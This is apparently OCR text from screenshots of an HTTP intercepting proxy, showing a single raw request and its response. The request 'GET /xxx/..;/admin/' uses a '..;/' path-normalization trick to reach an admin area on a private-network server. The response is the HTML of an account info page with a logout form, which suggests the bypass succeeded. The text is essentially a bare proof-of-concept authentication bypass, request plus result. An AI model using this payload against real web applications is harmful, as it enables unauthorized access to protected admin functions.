 Raw Headers Hex
Pretty 原始 \n Actions
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.1.102:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Raw Headers Hex
Pretty 原始 Render \n Actions
56 <![endif]-->
57 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jq
</script>
58 <script src="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/js/boo
</script>
59
60 </head>
61 <body>
62 <div class="container">
63 <h1>
Account Info Page for: World!
</h1>
64
65 <a href="/" class="btn btn-primary">Home</a>
66
67 <form id="logoutForm" action="/logout" method="post">
68 <input type="submit" class="btn btn-danger" value="Logout"/>
69 </form>
70
71 </div>
72 <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.m
</script>
73 <script src="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/js/boo
</script>